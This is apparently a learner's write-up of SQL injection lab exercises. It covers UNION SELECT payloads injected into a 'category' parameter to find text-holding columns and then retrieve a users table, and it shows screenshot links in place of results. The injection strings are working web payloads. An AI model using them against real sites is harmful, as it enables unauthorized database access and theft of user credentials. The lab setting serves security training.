

By using **'+UNION+SELECT+'p16dwf',NULL,NULL--** in Category Parameter

By using **'+UNION+SELECT+NULL, 'p16dwf',NULL--** in category Parameter it has worked and output is





By using **'+UNION+SELECT+NULL,NULL, 'p16dwf'--** in Category Parameter





**Lab: SQL injection UNION attack, retrieving data from other tables**

Determine the number of columns that are being returned by the query and which columns contain text data. Verify that the query is returning two columns, both of which contain text, using a payload like the following in the category parameter: '+UNION+SELECT+'abc','def'—



Using the following payload to retrieve the contents of the users table:



